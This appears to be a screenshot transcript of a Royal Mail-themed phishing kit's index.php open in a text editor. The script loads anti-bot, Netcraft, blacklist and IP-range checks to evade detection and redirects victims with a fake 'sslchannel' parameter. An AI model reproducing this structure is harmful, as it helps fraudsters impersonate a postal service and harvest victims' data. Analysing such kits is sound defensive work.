 ~/.cache/.fr-2B7Tnj/RoyalMail/index.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.php
1 <?php
2 require "Anti.php";
3 require "config.php";
4 require "assets/includes/functions.php";
5 $rand = generateRandomString(130);
6 require "assets/includes/visitor_log.php";
7 require "assets/includes/netcraft_check.php";
8 require "assets/includes/blacklist_lookup.php";
9 require "assets/includes/ip_range_check.php";
10 $_SESSION['page_a_visited'] = true;
11 if(isset($_GET['tracking'])){
12 $tracking = $_GET['tracking'];
13 }else{
14 $tracking = 372837491;
15 }
16 header("location:Book.php?tracking=$tracking&sslchannel=true&sessionid=$
rand");
17 ?>
Line 16, Column 18 Spaces: 4 PHP